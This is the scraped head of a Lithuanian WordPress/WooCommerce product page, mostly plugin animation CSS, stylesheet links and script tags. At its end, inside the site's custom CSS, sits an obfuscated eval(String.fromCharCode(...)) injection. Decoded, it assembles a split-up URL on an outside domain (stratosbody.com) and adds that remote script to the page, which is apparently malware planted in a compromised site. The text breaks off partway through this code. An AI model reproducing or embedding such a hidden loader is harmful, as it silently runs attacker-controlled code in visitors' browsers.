@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon:not(:has(.elementor-widget-container)),.happy-addon:not(:has(.elementor-widget-container)) *{-webkit-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;overflow-wrap:break-word}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-has-bg-overlay:not(:has(.elementor-widget-container)){position:relative;z-index:1}.ha-has-bg-overlay:not(:has(.elementor-widget-container)):before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
</style>
<link rel='stylesheet' id='elementor-post-12-css' href='https://tnbaltic.lt/wp-content/uploads/elementor/css/post-12.css?ver=1766798177' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://tnbaltic.lt/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://tnbaltic.lt/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://tnbaltic.lt/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3900-css' href='https://tnbaltic.lt/wp-content/uploads/elementor/css/post-3900.css?ver=1767020992' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://tnbaltic.lt/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://tnbaltic.lt/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://tnbaltic.lt/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://tnbaltic.lt/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://tnbaltic.lt/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://tnbaltic.lt/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744600849' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://tnbaltic.lt/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744600852' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://tnbaltic.lt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://tnbaltic.lt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tnbaltic.lt/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Krep\u0161elis","cart_url":"https:\/\/tnbaltic.lt\/krepselis\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tnbaltic.lt/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tnbaltic.lt/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Rodyti slapta\u017eod\u012f","i18n_password_hide":"Sl\u0117pti slapta\u017eod\u012f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tnbaltic.lt/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tnbaltic.lt/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.4" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://tnbaltic.lt/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" id="dom-purify-js"></script>
<link rel="https://api.w.org/" href="https://tnbaltic.lt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tnbaltic.lt/wp-json/wp/v2/pages/3900" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tnbaltic.lt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://tnbaltic.lt/stumdomos-sistemos/" />
<link rel='shortlink' href='https://tnbaltic.lt/?p=3900' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tnbaltic.lt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftnbaltic.lt%2Fstumdomos-sistemos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tnbaltic.lt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftnbaltic.lt%2Fstumdomos-sistemos%2F&#038;format=xml" />
			<style>.cmplz-hidden {
					display: none !important;
				}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
					.site-title a,
			.site-description {
				color: #81d742;
			}
				</style>
		<link rel="icon" href="https://tnbaltic.lt/wp-content/uploads/2025/06/cropped-tnbaltic-logo-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tnbaltic.lt/wp-content/uploads/2025/06/cropped-tnbaltic-logo-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tnbaltic.lt/wp-content/uploads/2025/06/cropped-tnbaltic-logo-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://tnbaltic.lt/wp-content/uploads/2025/06/cropped-tnbaltic-logo-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.page_title.bg-gray.pt-170.pb-170.bg_img.breadcrumb-spacings {
    background: #00a32621;
}

.page_title__content h1 {
    font-size: 38px;
	text-transform: none;}

.mean-container .mean-nav ul ul {
    padding-left: 0px;
}

.pb-170 {
    padding-bottom: 50px;
}
.pt-170 {
    padding-top: 50px;
}

.med-langai .content_box_120_70{
	padding-top: 0px;
}

@media screen and (max-width: 1200px){
.about3__thumb3 {
    display: none;
	}}

h2.section-title.bdevs-el-title.section-title-o.mb-30.bdevs-el-title{
	font-size: 32px;
}


.footer1__about--item-thumb {
    
    width: 74px;
    
}


.mission-tab:before {

    background: #00a326;
    
}

.tinkleliai .key_features1__thumb-1 {
    display: none;
}var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,